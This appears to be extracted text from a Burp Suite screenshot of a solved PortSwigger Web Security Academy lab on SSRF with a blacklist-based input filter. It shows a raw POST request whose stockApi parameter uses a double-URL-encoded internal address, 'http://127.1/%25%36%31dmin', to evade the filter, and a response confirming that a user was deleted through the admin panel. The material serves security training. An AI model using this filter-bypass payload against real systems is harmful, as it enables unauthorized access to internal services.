 Send Cancel < > Target: https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
3 Cookie: session=mhJM3IvMgfecYI13OgkTlt27xRzsLSEZ
4 Content-Length: 35
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a1e00dc04ac654c82c4f7310065009f.web-security-academy.net/
product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Securit
Academy
SSRF with
blacklist-based
input filter
LAB Solved
Back to lab description
Congratulations,
you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete